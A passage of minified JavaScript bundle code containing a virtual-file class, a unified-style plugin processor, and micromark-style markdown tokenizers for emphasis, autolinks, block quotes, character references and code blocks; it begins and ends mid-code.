TypeError('File URL host must be "localhost" or empty on darwin');throw r.code="ERR_INVALID_FILE_URL_HOST",r}const t=e.pathname;let n=-1;for(;++n<t.length;)if(t.codePointAt(n)===37&&t.codePointAt(n+1)===50){const r=t.codePointAt(n+2);if(r===70||r===102){const i=new TypeError("File URL path must not include encoded / characters");throw i.code="ERR_INVALID_FILE_URL_PATH",i}}return decodeURIComponent(t)}const Sr=["history","path","basename","stem","extname","dirname"];class Jc{constructor(t){let n;t?Zr(t)?n={path:t}:typeof t=="string"||Zc(t)?n={value:t}:n=t:n={},this.cwd="cwd"in n?"":Qc.cwd(),this.data={},this.history=[],this.messages=[],this.value,this.map,this.result,this.stored;let r=-1;for(;++r<Sr.length;){const u=Sr[r];u in n&&n[u]!==void 0&&n[u]!==null&&(this[u]=u==="history"?[...n[u]]:n[u])}let i;for(i in n)Sr.includes(i)||(this[i]=n[i])}get basename(){return typeof this.path=="string"?Me.basename(this.path):void 0}set basename(t){Nr(t,"basename"),kr(t,"basename"),this.path=Me.join(this.dirname||"",t)}get dirname(){return typeof this.path=="string"?Me.dirname(this.path):void 0}set dirname(t){bu(this.basename,"dirname"),this.path=Me.join(t||"",this.basename)}get extname(){return typeof this.path=="string"?Me.extname(this.path):void 0}set extname(t){if(kr(t,"extname"),bu(this.dirname,"extname"),t){if(t.codePointAt(0)!==46)throw new Error("`extname` must start with `.`");if(t.includes(".",1))throw new Error("`extname` cannot contain multiple dots")}this.path=Me.join(this.dirname,this.stem+(t||""))}get path(){return this.history[this.history.length-1]}set path(t){Zr(t)&&(t=Gc(t)),Nr(t,"path"),this.path!==t&&this.history.push(t)}get stem(){return typeof this.path=="string"?Me.basename(this.path,this.extname):void 0}set stem(t){Nr(t,"stem"),kr(t,"stem"),this.path=Me.join(this.dirname||"",t+(this.extname||""))}fail(t,n,r){const i=this.message(t,n,r);throw i.fatal=!0,i}info(t,n,r){const i=this.message(t,n,r);return i.fatal=void 0,i}message(t,n,r){const i=new _e(t,n,r);return this.path&&(i.name=this.path+":"+i.name,i.file=this.path),i.fatal=!1,this.messages.push(i),i}toString(t){return this.value===void 0?"":typeof this.value=="string"?this.value:new TextDecoder(t||void 0).decode(this.value)}}function kr(e,t){if(e&&e.includes(Me.sep))throw new Error("`"+t+"` cannot be a path: did not expect `"+Me.sep+"`")}function Nr(e,t){if(!e)throw new Error("`"+t+"` cannot be empty")}function bu(e,t){if(!e)throw new Error("Setting `"+t+"` requires `path` to be set too")}function Zc(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const el=function(e){const r=this.constructor.prototype,i=r[e],u=function(){return i.apply(u,arguments)};return Object.setPrototypeOf(u,r),u},tl={}.hasOwnProperty;class Di extends el{constructor(){super("copy"),this.Compiler=void 0,this.Parser=void 0,this.attachers=[],this.compiler=void 0,this.freezeIndex=-1,this.frozen=void 0,this.namespace={},this.parser=void 0,this.transformers=vc()}copy(){const t=new Di;let n=-1;for(;++n<this.attachers.length;){const r=this.attachers[n];t.use(...r)}return t.data(yr(!0,{},this.namespace)),t}data(t,n){return typeof t=="string"?arguments.length===2?(xr("data",this.frozen),this.namespace[t]=n,this):tl.call(this.namespace,t)&&this.namespace[t]||void 0:t?(xr("data",this.frozen),this.namespace=t,this):this.namespace}freeze(){if(this.frozen)return this;const t=this;for(;++this.freezeIndex<this.attachers.length;){const[n,...r]=this.attachers[this.freezeIndex];if(r[0]===!1)continue;r[0]===!0&&(r[0]=void 0);const i=n.call(t,...r);typeof i=="function"&&this.transformers.use(i)}return this.frozen=!0,this.freezeIndex=Number.POSITIVE_INFINITY,this}parse(t){this.freeze();const n=xn(t),r=this.parser||this.Parser;return Ir("parse",r),r(String(n),n)}process(t,n){const r=this;return this.freeze(),Ir("process",this.parser||this.Parser),Or("process",this.compiler||this.Compiler),n?i(void 0,n):new Promise(i);function i(u,s){const a=xn(t),o=r.parse(a);r.run(o,a,function(h,f,m){if(h||!f||!m)return c(h);const d=f,E=r.stringify(d,m);il(E)?m.value=E:m.result=E,c(h,m)});function c(h,f){h||!f?s(h):u?u(f):n(void 0,f)}}}processSync(t){let n=!1,r;return this.freeze(),Ir("processSync",this.parser||this.Parser),Or("processSync",this.compiler||this.Compiler),this.process(t,i),Au("processSync","process",n),r;function i(u,s){n=!0,mu(u),r=s}}run(t,n,r){Tu(t),this.freeze();const i=this.transformers;return!r&&typeof n=="function"&&(r=n,n=void 0),r?u(void 0,r):new Promise(u);function u(s,a){const o=xn(n);i.run(t,o,c);function c(h,f,m){const d=f||t;h?a(h):s?s(d):r(void 0,d,m)}}}runSync(t,n){let r=!1,i;return this.run(t,n,u),Au("runSync","run",r),i;function u(s,a){mu(s),i=a,r=!0}}stringify(t,n){this.freeze();const r=xn(n),i=this.compiler||this.Compiler;return Or("stringify",i),Tu(t),i(t,r)}use(t,...n){const r=this.attachers,i=this.namespace;if(xr("use",this.frozen),t!=null)if(typeof t=="function")o(t,n);else if(typeof t=="object")Array.isArray(t)?a(t):s(t);else throw new TypeError("Expected usable value, not `"+t+"`");return this;function u(c){if(typeof c=="function")o(c,[]);else if(typeof c=="object")if(Array.isArray(c)){const[h,...f]=c;o(h,f)}else s(c);else throw new TypeError("Expected usable value, not `"+c+"`")}function s(c){if(!("plugins"in c)&&!("settings"in c))throw new Error("Expected usable value but received an empty preset, which is probably a mistake: presets typically come with `plugins` and sometimes with `settings`, but this has neither");a(c.plugins),c.settings&&(i.settings=yr(!0,i.settings,c.settings))}function a(c){let h=-1;if(c!=null)if(Array.isArray(c))for(;++h<c.length;){const f=c[h];u(f)}else throw new TypeError("Expected a list of plugins, not `"+c+"`")}function o(c,h){let f=-1,m=-1;for(;++f<r.length;)if(r[f][0]===c){m=f;break}if(m===-1)r.push([c,...h]);else if(h.length>0){let[d,...E]=h;const p=r[m][1];Xr(p)&&Xr(d)&&(d=yr(!0,p,d)),r[m]=[c,d,...E]}}}}const nl=new Di().freeze();function Ir(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `parser`")}function Or(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `compiler`")}function xr(e,t){if(t)throw new Error("Cannot call `"+e+"` on a frozen processor.\nCreate a new processor first, by calling it: use `processor()` instead of `processor`.")}function Tu(e){if(!Xr(e)||typeof e.type!="string")throw new TypeError("Expected node, got `"+e+"`")}function Au(e,t,n){if(!n)throw new Error("`"+e+"` finished async. Use `"+t+"` instead")}function xn(e){return rl(e)?e:new Jc(e)}function rl(e){return!!(e&&typeof e=="object"&&"message"in e&&"messages"in e)}function il(e){return typeof e=="string"||ul(e)}function ul(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const sl={};function _i(e,t){const n=sl,r=typeof n.includeImageAlt=="boolean"?n.includeImageAlt:!0,i=typeof n.includeHtml=="boolean"?n.includeHtml:!0;return Rs(e,r,i)}function Rs(e,t,n){if(al(e)){if("value"in e)return e.type==="html"&&!n?"":e.value;if(t&&"alt"in e&&e.alt)return e.alt;if("children"in e)return Cu(e.children,t,n)}return Array.isArray(e)?Cu(e,t,n):""}function Cu(e,t,n){const r=[];let i=-1;for(;++i<e.length;)r[i]=Rs(e[i],t,n);return r.join("")}function al(e){return!!(e&&typeof e=="object")}const Du=document.createElement("i");function dn(e){const t="&"+e+";";Du.innerHTML=t;const n=Du.textContent;return n.charCodeAt(n.length-1)===59&&e!=="semi"||n===t?!1:n}function Se(e,t,n,r){const i=e.length;let u=0,s;if(t<0?t=-t>i?0:i+t:t=t>i?i:t,n=n>0?n:0,r.length<1e4)s=Array.from(r),s.unshift(t,n),e.splice(...s);else for(n&&e.splice(t,n);u<r.length;)s=r.slice(u,u+1e4),s.unshift(t,0),e.splice(...s),u+=1e4,t+=1e4}function ke(e,t){return e.length>0?(Se(e,e.length,0,t),e):t}const _u={}.hasOwnProperty;function Bs(e){const t={};let n=-1;for(;++n<e.length;)ol(t,e[n]);return t}function ol(e,t){let n;for(n in t){const i=(_u.call(e,n)?e[n]:void 0)||(e[n]={}),u=t[n];let s;if(u)for(s in u){_u.call(i,s)||(i[s]=[]);const a=u[s];cl(i[s],Array.isArray(a)?a:a?[a]:[])}}}function cl(e,t){let n=-1;const r=[];for(;++n<t.length;)(t[n].add==="after"?e:r).push(t[n]);Se(e,0,0,r)}function Ps(e,t){const n=Number.parseInt(e,t);return n<9||n===11||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||(n&65535)===65535||(n&65535)===65534||n>1114111?"�":String.fromCodePoint(n)}function Re(e){return e.replace(/[\t\n\r ]+/g," ").replace(/^ | $/g,"").toLowerCase().toUpperCase()}const de=it(/[A-Za-z]/),fe=it(/[\dA-Za-z]/),ll=it(/[#-'*+\--9=?A-Z^-~]/);function Vn(e){return e!==null&&(e<32||e===127)}const ei=it(/\d/),fl=it(/[\dA-Fa-f]/),hl=it(/[!-/:-@[-`{-~]/);function K(e){return e!==null&&e<-2}function ee(e){return e!==null&&(e<0||e===32)}function W(e){return e===-2||e===-1||e===32}const ir=it(new RegExp("\\p{P}|\\p{S}","u")),pt=it(/\s/);function it(e){return t;function t(n){return n!==null&&n>-1&&e.test(String.fromCharCode(n))}}function ut(e){const t=[];let n=-1,r=0,i=0;for(;++n<e.length;){const u=e.charCodeAt(n);let s="";if(u===37&&fe(e.charCodeAt(n+1))&&fe(e.charCodeAt(n+2)))i=2;else if(u<128)/[!#$&-;=?-Z_a-z~]/.test(String.fromCharCode(u))||(s=String.fromCharCode(u));else if(u>55295&&u<57344){const a=e.charCodeAt(n+1);u<56320&&a>56319&&a<57344?(s=String.fromCharCode(u,a),i=1):s="�"}else s=String.fromCharCode(u);s&&(t.push(e.slice(r,n),encodeURIComponent(s)),r=n+i+1,s=""),i&&(n+=i,i=0)}return t.join("")+e.slice(r)}function V(e,t,n,r){const i=r?r-1:Number.POSITIVE_INFINITY;let u=0;return s;function s(o){return W(o)?(e.enter(n),a(o)):t(o)}function a(o){return W(o)&&u++<i?(e.consume(o),a):(e.exit(n),t(o))}}const dl={tokenize:ml};function ml(e){const t=e.attempt(this.parser.constructs.contentInitial,r,i);let n;return t;function r(a){if(a===null){e.consume(a);return}return e.enter("lineEnding"),e.consume(a),e.exit("lineEnding"),V(e,t,"linePrefix")}function i(a){return e.enter("paragraph"),u(a)}function u(a){const o=e.enter("chunkText",{contentType:"text",previous:n});return n&&(n.next=o),n=o,s(a)}function s(a){if(a===null){e.exit("chunkText"),e.exit("paragraph"),e.consume(a);return}return K(a)?(e.consume(a),e.exit("chunkText"),u):(e.consume(a),s)}}const pl={tokenize:El},yu={tokenize:gl};function El(e){const t=this,n=[];let r=0,i,u,s;return a;function a(I){if(r<n.length){const L=n[r];return t.containerState=L[1],e.attempt(L[0].continuation,o,c)(I)}return c(I)}function o(I){if(r++,t.containerState._closeFlow){t.containerState._closeFlow=void 0,i&&k();const L=t.events.length;let R=L,y;for(;R--;)if(t.events[R][0]==="exit"&&t.events[R][1].type==="chunkFlow"){y=t.events[R][1].end;break}A(r);let v=L;for(;v<t.events.length;)t.events[v][1].end={...y},v++;return Se(t.events,R+1,0,t.events.slice(L)),t.events.length=v,c(I)}return a(I)}function c(I){if(r===n.length){if(!i)return m(I);if(i.currentConstruct&&i.currentConstruct.concrete)return E(I);t.interrupt=!!(i.currentConstruct&&!i._gfmTableDynamicInterruptHack)}return t.containerState={},e.check(yu,h,f)(I)}function h(I){return i&&k(),A(r),m(I)}function f(I){return t.parser.lazy[t.now().line]=r!==n.length,s=t.now().offset,E(I)}function m(I){return t.containerState={},e.attempt(yu,d,E)(I)}function d(I){return r++,n.push([t.currentConstruct,t.containerState]),m(I)}function E(I){if(I===null){i&&k(),A(0),e.consume(I);return}return i=i||t.parser.flow(t.now()),e.enter("chunkFlow",{_tokenizer:i,contentType:"flow",previous:u}),p(I)}function p(I){if(I===null){T(e.exit("chunkFlow"),!0),A(0),e.consume(I);return}return K(I)?(e.consume(I),T(e.exit("chunkFlow")),r=0,t.interrupt=void 0,a):(e.consume(I),p)}function T(I,L){const R=t.sliceStream(I);if(L&&R.push(null),I.previous=u,u&&(u.next=I),u=I,i.defineSkip(I.start),i.write(R),t.parser.lazy[I.start.line]){let y=i.events.length;for(;y--;)if(i.events[y][1].start.offset<s&&(!i.events[y][1].end||i.events[y][1].end.offset>s))return;const v=t.events.length;let w=v,j,x;for(;w--;)if(t.events[w][0]==="exit"&&t.events[w][1].type==="chunkFlow"){if(j){x=t.events[w][1].end;break}j=!0}for(A(r),y=v;y<t.events.length;)t.events[y][1].end={...x},y++;Se(t.events,w+1,0,t.events.slice(v)),t.events.length=y}}function A(I){let L=n.length;for(;L-- >I;){const R=n[L];t.containerState=R[1],R[0].exit.call(t,e)}n.length=I}function k(){i.write([null]),u=void 0,i=void 0,t.containerState._closeFlow=void 0}}function gl(e,t,n){return V(e,e.attempt(this.parser.constructs.document,t,n),"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}function wt(e){if(e===null||ee(e)||pt(e))return 1;if(ir(e))return 2}function ur(e,t,n){const r=[];let i=-1;for(;++i<e.length;){const u=e[i].resolveAll;u&&!r.includes(u)&&(t=u(t,n),r.push(u))}return t}const ti={name:"attention",resolveAll:bl,tokenize:Tl};function bl(e,t){let n=-1,r,i,u,s,a,o,c,h;for(;++n<e.length;)if(e[n][0]==="enter"&&e[n][1].type==="attentionSequence"&&e[n][1]._close){for(r=n;r--;)if(e[r][0]==="exit"&&e[r][1].type==="attentionSequence"&&e[r][1]._open&&t.sliceSerialize(e[r][1]).charCodeAt(0)===t.sliceSerialize(e[n][1]).charCodeAt(0)){if((e[r][1]._close||e[n][1]._open)&&(e[n][1].end.offset-e[n][1].start.offset)%3&&!((e[r][1].end.offset-e[r][1].start.offset+e[n][1].end.offset-e[n][1].start.offset)%3))continue;o=e[r][1].end.offset-e[r][1].start.offset>1&&e[n][1].end.offset-e[n][1].start.offset>1?2:1;const f={...e[r][1].end},m={...e[n][1].start};Su(f,-o),Su(m,o),s={type:o>1?"strongSequence":"emphasisSequence",start:f,end:{...e[r][1].end}},a={type:o>1?"strongSequence":"emphasisSequence",start:{...e[n][1].start},end:m},u={type:o>1?"strongText":"emphasisText",start:{...e[r][1].end},end:{...e[n][1].start}},i={type:o>1?"strong":"emphasis",start:{...s.start},end:{...a.end}},e[r][1].end={...s.start},e[n][1].start={...a.end},c=[],e[r][1].end.offset-e[r][1].start.offset&&(c=ke(c,[["enter",e[r][1],t],["exit",e[r][1],t]])),c=ke(c,[["enter",i,t],["enter",s,t],["exit",s,t],["enter",u,t]]),c=ke(c,ur(t.parser.constructs.insideSpan.null,e.slice(r+1,n),t)),c=ke(c,[["exit",u,t],["enter",a,t],["exit",a,t],["exit",i,t]]),e[n][1].end.offset-e[n][1].start.offset?(h=2,c=ke(c,[["enter",e[n][1],t],["exit",e[n][1],t]])):h=0,Se(e,r-1,n-r+3,c),n=r+c.length-h-2;break}}for(n=-1;++n<e.length;)e[n][1].type==="attentionSequence"&&(e[n][1].type="data");return e}function Tl(e,t){const n=this.parser.constructs.attentionMarkers.null,r=this.previous,i=wt(r);let u;return s;function s(o){return u=o,e.enter("attentionSequence"),a(o)}function a(o){if(o===u)return e.consume(o),a;const c=e.exit("attentionSequence"),h=wt(o),f=!h||h===2&&i||n.includes(o),m=!i||i===2&&h||n.includes(r);return c._open=!!(u===42?f:f&&(i||!m)),c._close=!!(u===42?m:m&&(h||!f)),t(o)}}function Su(e,t){e.column+=t,e.offset+=t,e._bufferIndex+=t}const Al={name:"autolink",tokenize:Cl};function Cl(e,t,n){let r=0;return i;function i(d){return e.enter("autolink"),e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.enter("autolinkProtocol"),u}function u(d){return de(d)?(e.consume(d),s):d===64?n(d):c(d)}function s(d){return d===43||d===45||d===46||fe(d)?(r=1,a(d)):c(d)}function a(d){return d===58?(e.consume(d),r=0,o):(d===43||d===45||d===46||fe(d))&&r++<32?(e.consume(d),a):(r=0,c(d))}function o(d){return d===62?(e.exit("autolinkProtocol"),e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.exit("autolink"),t):d===null||d===32||d===60||Vn(d)?n(d):(e.consume(d),o)}function c(d){return d===64?(e.consume(d),h):ll(d)?(e.consume(d),c):n(d)}function h(d){return fe(d)?f(d):n(d)}function f(d){return d===46?(e.consume(d),r=0,h):d===62?(e.exit("autolinkProtocol").type="autolinkEmail",e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.exit("autolink"),t):m(d)}function m(d){if((d===45||fe(d))&&r++<63){const E=d===45?m:f;return e.consume(d),E}return n(d)}}const An={partial:!0,tokenize:Dl};function Dl(e,t,n){return r;function r(u){return W(u)?V(e,i,"linePrefix")(u):i(u)}function i(u){return u===null||K(u)?t(u):n(u)}}const Ms={continuation:{tokenize:yl},exit:Sl,name:"blockQuote",tokenize:_l};function _l(e,t,n){const r=this;return i;function i(s){if(s===62){const a=r.containerState;return a.open||(e.enter("blockQuote",{_container:!0}),a.open=!0),e.enter("blockQuotePrefix"),e.enter("blockQuoteMarker"),e.consume(s),e.exit("blockQuoteMarker"),u}return n(s)}function u(s){return W(s)?(e.enter("blockQuotePrefixWhitespace"),e.consume(s),e.exit("blockQuotePrefixWhitespace"),e.exit("blockQuotePrefix"),t):(e.exit("blockQuotePrefix"),t(s))}}function yl(e,t,n){const r=this;return i;function i(s){return W(s)?V(e,u,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(s):u(s)}function u(s){return e.attempt(Ms,t,n)(s)}}function Sl(e){e.exit("blockQuote")}const Us={name:"characterEscape",tokenize:kl};function kl(e,t,n){return r;function r(u){return e.enter("characterEscape"),e.enter("escapeMarker"),e.consume(u),e.exit("escapeMarker"),i}function i(u){return hl(u)?(e.enter("characterEscapeValue"),e.consume(u),e.exit("characterEscapeValue"),e.exit("characterEscape"),t):n(u)}}const Hs={name:"characterReference",tokenize:Nl};function Nl(e,t,n){const r=this;let i=0,u,s;return a;function a(f){return e.enter("characterReference"),e.enter("characterReferenceMarker"),e.consume(f),e.exit("characterReferenceMarker"),o}function o(f){return f===35?(e.enter("characterReferenceMarkerNumeric"),e.consume(f),e.exit("characterReferenceMarkerNumeric"),c):(e.enter("characterReferenceValue"),u=31,s=fe,h(f))}function c(f){return f===88||f===120?(e.enter("characterReferenceMarkerHexadecimal"),e.consume(f),e.exit("characterReferenceMarkerHexadecimal"),e.enter("characterReferenceValue"),u=6,s=fl,h):(e.enter("characterReferenceValue"),u=7,s=ei,h(f))}function h(f){if(f===59&&i){const m=e.exit("characterReferenceValue");return s===fe&&!dn(r.sliceSerialize(m))?n(f):(e.enter("characterReferenceMarker"),e.consume(f),e.exit("characterReferenceMarker"),e.exit("characterReference"),t)}return s(f)&&i++<u?(e.consume(f),h):n(f)}}const ku={partial:!0,tokenize:Ol},ni={concrete:!0,name:"codeFenced",tokenize:Il};function Il(e,t,n){const r=this,i={partial:!0,tokenize:R};let u=0,s=0,a;return o;function o(y){return c(y)}function c(y){const v=r.events[r.events.length-1];return u=v&&v[1].type==="linePrefix"?v[2].sliceSerialize(v[1],!0).length:0,a=y,e.enter("codeFenced"),e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),h(y)}function h(y){return y===a?(s++,e.consume(y),h):s<3?n(y):(e.exit("codeFencedFenceSequence"),W(y)?V(e,f,"whitespace")(y):f(y))}function f(y){return y===null||K(y)?(e.exit("codeFencedFence"),r.interrupt?t(y):e.check(ku,p,L)(y)):(e.enter("codeFencedFenceInfo"),e.enter("chunkString",{contentType:"string"}),m(y))}function m(y){return y===null||K(y)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),f(y)):W(y)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),V(e,d,"whitespace")(y)):y===96&&y===a?n(y):(e.consume(y),m)}function d(y){return y===null||K(y)?f(y):(e.enter("codeFencedFenceMeta"),e.enter("chunkString",{contentType:"string"}),E(y))}function E(y){return y===null||K(y)?(e.exit("chunkString"),e.exit("codeFencedFenceMeta"),f(y)):y===96&&y===a?n(y):(e.consume(y),E)}function p(y){return e.attempt(i,L,T)(y)}function T(y){return e.enter("lineEnding"),e.consume(y),e.exit("lineEnding"),A}function A(y){return u>0&&W(y)?V(e,k,"linePrefix",u+1)(y):k(y)}function k(y){return y===null||K(y)?e.check(ku,p,L)(y):(e.enter("codeFlowValue"),I(y))}function I(y){return y===null||K(y)?(e.exit("codeFlowValue"),k(y)):(e.consume(y),I)}function L(y){return e.exit("codeFenced"),t(y)}function R(y,v,w){let j=0;return x;function x(Q){return y.enter("lineEnding"),y.consume(Q),y.exit("lineEnding"),N}function N(Q){return y.enter("codeFencedFence"),W(Q)?V(y,M,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(Q):M(Q)}function M(Q){return Q===a?(y.enter("codeFencedFenceSequence"),Y(Q)):w(Q)}function Y(Q){return Q===a?(j++,y.consume(Q),Y):j>=s?(y.exit("codeFencedFenceSequence"),W(Q)?V(y,G,"whitespace")(Q):G(Q)):w(Q)}function G(Q){return Q===null||K(Q)?(y.exit("codeFencedFence"),v(Q)):w(Q)}}}function Ol(e,t,n){const r=this;return i;function i(s){return s===null?n(s):(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),u)}function u(s){return r.parser.lazy[r.now().line]?n(s):t(s)}}const Lr={name:"codeIndented",tokenize:Ll},xl={partial:!0,tokenize:Fl};function Ll(e,t,n){const r=this;return i;function i(c){return e.enter("codeIndented"),V(e,u,"linePrefix",5)(c)}function u(c){const h=r.events[r.events.length-1];return h&&h[1].type==="linePrefix"&&h[2].sliceSerialize(h[1],!0).length>=4?s(c):n(c)}function s(c){return c===null?o(c):K(c)?e.attempt(xl,s,o)(c):(e.enter("codeFlowValue"),a(c))}function a(c){return c===null||K(c)?(e.exit("codeFlowValue"),s(c)):(e.consume(c),a)}function o(c){return e.exit("codeIndented"),t(c)}}function Fl(e,t,n){const r=this;return i;function i(s){return r.parser.lazy[r.now().line]?n(s):K(s)?(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),i):V(e,u,"linePrefix",5)(s)}function u(s){const a=r.events[r.events.length-1];return a&&a[1].type==="linePrefix"&&a[2].sliceSerialize(a[1],!0).length>=4?t(s):K(s)?i(s):n(s)}}const wl={name:"codeText",previous:Bl,resolve:Rl,tokenize:Pl};function Rl(e){let t=e.length-4,n=3,r,i;if((e[n][1].type==="lineEnding"||e[n][1].type==="space")&&(e[t][1].type==="lineEnding"||e[t][1].type==="space")){for(r=n;++r<t;)if(e[r][1].type==="codeTextData"){e[n][1].type="codeTextPadding",e[t][1].type="codeTextPadding",n+=2,t-=2;break}}for(r=n-1,t++;++r<=t;)i===void 0?r!==t&&e[r][1].type!=="lineEnding"&&(i=r):(r===t||e[r][1].type==="lineEnding")&&(e[i][1].type="codeTextData",r!==i+2&&(e[i][1].end=e[r-1][1].end,e.splice(i+2,r-i-2),t-=r-i-2,r=i+2),i=void 0);return e}function Bl(e){return e!==96||this.events[this.events.length-1][1].type==="characterEscape"}function Pl(e,t,n){let r=0,i,u;return s;function s(f){return e.enter("codeText"),e.enter("codeTextSequence"),a(f)}function a(f){return f===96?(e.consume(f),r++,a):(e.exit("codeTextSequence"),o(f))}function o(f){return f===null?n(f):f===32?(e.enter("space"),e.consume(f),e.exit("space"),o):f===96?(u=e.enter("codeTextSequence"),i=0,h(f)):K(f)?(e.enter("lineEnding"),e.consume(f),e.exit("lineEnding"),o):(e.enter("codeTextData"),c(f))}function c(f){return f===null||f===32||f===96||K(f)?(e.exit("codeTextData"),o(f)):(e.consume(f),c)}function h(f){return f===96?(e.consume(f),i++,h):i===r?(e.exit("codeTextSequence"),e.exit("codeText"),t(f)):(u.type="codeTextData",c(f))}}class Ml{constructor(t){this.left=t?[...t]:[],this.right=[]}get(t){if(t<0||t>=this.left.length+this.right.length)throw new RangeError("Cannot access index `"+t+"` in a splice buffer of size `"+(this.left.length+this.right.length)+"`");return t<this.left.length?this.left[t]:this.right[this.right.length-t+this.left.length-1]}get length(){return this.left.length+this.right.length}shift(){return this.setCursor(0),this.right.pop()}slice(t,n){const r=n??Number.POSITIVE_INFINITY;return r<this.left.length?this.left.slice(t,r):t>this.left.length?this.right.slice(this.right.length-r+this.left.length,this.right.length-t+this.left.length).reverse():this.left.slice(t).concat(this.right.slice(this.right.length-r+this.left.length).reverse())}splice(t,n,r){const i=n||0;this.setCursor(Math.trunc(t));const u=this.right.splice(this.right.length-i,Number.POSITIVE_INFINITY);return r&&Vt(this.left,r),u.reverse()}pop(){return this.setCursor(Number.POSITIVE_INFINITY),this.left.pop()}push(t){this.setCursor(Number.POSITIVE_INFINITY),this.left.push(t)}pushMany(t){this.setCursor(Number.POSITIVE_INFINITY),Vt(this.left,t)}unshift(t){this.setCursor(0),this.right.push(t)}unshiftMany(t){this.setCursor(0),Vt(this.right,t.reverse())}setCursor(t){if(!(t===this.left.length||t>this.left.length&&this.right.length===0||t<0&&this.left.length===0))if(t<this.left.length){const n=this.left.splice(t,Number.POSITIVE_INFINITY);Vt(this.right,n.reverse())}else{const n=this.right.splice(this.left.length+this.right.length-t,Number.POSITIVE_INFINITY);Vt(this.left,n.reverse())}}}function Vt(e,t){let n=0;if(t.length<1e4)e.push(...t);else for(;n<t.length;)e.push(...t.slice(n,n+1e4)),n+=1e4}function vs(e){const t={};let n=-1,r,i,u,s,a,o,c;const h=new Ml(e);for(;++n<h.length;){for(;n in t;)n=t[n];if(r=h.get(n),n&&r[1].type==="chunkFlow"&&h.get(n-1)[1].type==="listItemPrefix"&&(o=r[1]._tokenizer.events,u=0,u<o.length&&o[u][1].type==="lineEndingBlank"&&(u+=2),u<o.length&&o[u][1].type==="content"))for(;++u<o.length&&o[u][1].type!=="content";)o[u][1].type==="chunkText"&&(o[u][1]._isInFirstContentOfListItem=!0,u++);if(r[0]==="enter")r[1].contentType&&(Object.assign(t,Ul(h,n)),n=t[n],c=!0);else if(r[1]._container){for(u=n,i=void 0;u--;)if(s=h.get(u),s[1].type==="lineEnding"||s[1].type==="lineEndingBlank")s[0]==="enter"&&(i&&(h.get(i)[1].type="lineEndingBlank"),s[1].type="lineEnding",i=u);else if(s[1].type!=="linePrefix")break;i&&(r[1].end={...h.get(i)[1].start},a=h.slice(i,n),a.unshift(r),h.splice(i,n-i+1,a))}}return Se(e,0,Number.POSITIVE_INFINITY,h.slice(0)),!c}function Ul(e,t){const n=e.get(t)[1],r=e.get(t)[2];let i=t-1;const u=[],s=n._tokenizer||r.parser[n.contentType](n.start),a=s.events,o=[],c={};let h,f,m=-1,d=n,E=0,p=0;const T=[p];for(;d;){for(;e.get(++i)[1]!==d;);u.push(i),d._tokenizer||(h=r.sliceStream(d),d.next||h.push(null),f&&s.defineSkip(d.start),d._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=!0),s.write(h),d._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=void 0)),f=d,d=d.next}for(d=n;++m<a.length;)a[m][0]==="exit"&&a[m-1][0]==="enter"&&a[m][1].type===a[m-1][1].type&&a[m][1].start.line!==a[m][1].end.line&&(p=m+1,T.push(p),d._tokenizer=void 0,d.previous=void 0,d=d.next);for(s.events=[],d?(d._tokenizer=void 0,d.previous=void 0):T.pop(),m=T.length;m--;){const A=a.slice(T[m],T[m+1]),k=u.pop();o.push([k,k+A.length-1]),e.splice(k,2,A)}for(o.reverse(),m=-1;++m<o.length;)c[E+o[m][0]]=E+o[m][1],E+=o[m][1]-o[m][0]-1;return c}const Hl={resolve:zl,tokenize:$l},vl={partial:!0,tokenize:ql};function zl(e){return vs(e),e}function $l(e,t){let n;return r;function r(a){return e.enter("content"),n=e.enter("chunkContent",{contentType:"content"}),i(a)}function i(a){return a===null?u(a):K(a)?e.check(vl,s,u)(a):(e.consume(a),i)}function u(a){return e.exit("chunkContent"),e.exit("content"),t(a)}function s(a){return e.consume(a),e.exit("chunkContent"),n.next=e.enter("chunkContent",{contentType:"content",previous:n}),n=n.next,i}}function ql(e,t,n){const r=this;return i;function i(s){return e.exit("chunkContent"),e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),V(e,u,"linePrefix")}function u(s){if(s===null||K(s))return n(s);const a=r.events[r.events.length-1];return!r.parser.constructs.disable.null.includes("codeIndented")&&a&&a[1].type==="linePrefix"&&a[2].sliceSerialize(a[1],!0).length>=4?t(s):e.interrupt(r.parser.constructs.flow,n,t)(s)}}function zs(e,t,n,r,i,u,s,a,o){const c=o||Number.POSITIVE_INFINITY;let h=0;return f;function f(A){return A===60?(e.enter(r),e.enter(i),e.enter(u),e.consume(A),e.exit(u),m):A===null||A===32||A===41||Vn(A)?n(A):(e.enter(r),e.enter(s),e.enter(a),e.enter("chunkString",{contentType:"string"}),p(A))}function m(A){return A===62?(e.enter(u),e.consume(A),e.exit(u),e.exit(i),e.exit(r),t):(e.enter(a),e.enter("chunkString",{contentType:"string"}),d(A))}function d(A){return A===62?(e.exit("chunkString"),e.exit(a),m(A)):A===null||A===60||K(A)?n(A):(e.consume(A),A===92?E:d)}function E(A){return A===60||A===62||A===92?(e.consume(A),d):d(A)}function p(A){return!h&&(A===null||A===41||ee(A))?(e.exit("chunkString"),e.exit(a),e.exit(s),e.exit(r),t(A)):h<c&&A===40?(e.consume(A),h++,p):A===41?(e.consume(A),h--,p):A===null||A===32||A===40||Vn(A)?n(A):(e.consume(A),A===92?T:p)}function T(A){return A===40||A===41||A===92?(e.consume(A),p):p(A)}}function $s(e,t,n,r,i,u){const s=this;let a=0,o;return c;function c(d){return 